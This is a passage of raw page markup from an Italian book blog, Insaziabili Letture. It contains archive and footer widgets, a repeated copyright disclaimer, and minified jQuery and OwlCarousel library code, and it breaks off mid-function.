<span class='post-count' dir='ltr'>(436)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Image' data-version='1' id='Image33'>
<h2>Visita il nostro forum.</h2>
<div class='widget-content'>
<a href='http://insaziabililetture.forumfree.it/'>
<img alt='Visita il nostro forum.' height='122' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv-dPzNebjmPo-8c64UqzIi71Wxsm0VEcbKPIGGU72WDM8cpt26kOglngBeLe89UxjwJEX3DgBPpPZyJc10Ktq0FgDFHAqCy1FfgBw2eOvWI0D6PNUS_V9q_RIcu71p8YYLlYGJSaAgmGV/s1600/Insaziabili+Letture+Forum.png' width='190'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>CERCASI STAFF!!!</h2>
<div class='widget-content'>
<a href='http://insaziabililetture.blogspot.it/2013/10/cercasi-staff.html'>
<img alt='CERCASI STAFF!!!' height='107' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjad1knuuWNCAb0vNlauznaE2iHrpgdp4rC979S1DpE5BEr5vcS15eZb8oVBHOVlIFvohpLI_UhLzciGHM6ZUhWsYxAjiviaN1nPgfI0Ppn5cdAls6IXF_d-l6yB4iDaEmH_LH5VdPEawy_/s1600/Cercasi+Staff.jpg' width='220'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>AMORE FRA LE RIGHE</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Amore fra le Righe" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Amore fra le Righe"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Amore fra le Righe" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DIETRO LA MASCHERA</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Dietro la maschera concorso" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Dietro la maschera concorso"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Dietro la maschera concorso" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>ROMANTIC XMAS</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Romantic Xmas" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Romantic Xmas"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Romantic Xmas" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Insaziabili Letture</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#EC766A;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/il_letture' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/InsaziabiliLetture/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/insaziabililetture/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCkE7xsVVAnzwdYFs6JgWhWg' title='youtube'></a></li>
<li><a class='pinterest' href='https://it.pinterest.com/iletture/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
Questo blog non rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n. 62 del 7.03.2001.<br /><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div>Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d'autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse.<br /><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div></div></div></div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf<div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div></div><div id="stcpDiv" style="left: -1988px; position: absolute; top: -1999px;">Alcune immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d&#8217;autore, è sufficiente comunicarlo via e-mail e saranno immediatamente rimosse - See more at: http://www.comenonpagare.com/condizioni-duso/#sthash.Y3EQJmde.dpuf</div>I contenuti e le immagini sono stati utilizzati senza scopo di lucro ai soli fini divulgativi ed appartengono ai loro proprietari. Pertanto la loro pubblicazione totale o parziale non intende violare alcun copyright e non avviene a scopo di lucro.<br />L'autore non ha alcuna responsabilità per quanto riguarda i siti ai quali è possibile accedere tramite i collegamenti posti all'interno del sito stesso, forniti come semplice servizio agli utenti della rete. Il fatto che il blog fornisca questi collegamenti non implica l'approvazione dei siti stessi, sulla cui qualità, contenuti e grafica è declinata ogni responsabilità.<br />L'autore del sito non ha alcuna responsabilità per le segnalazioni riportate nei commenti e per i loro contenuti. Ciascun commento o post inserito vincola l'autore dello stesso ad ogni eventuale responsabilità civile e penale.
</div>
<div class='clear'></div>
</div></div>
</div>

</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var 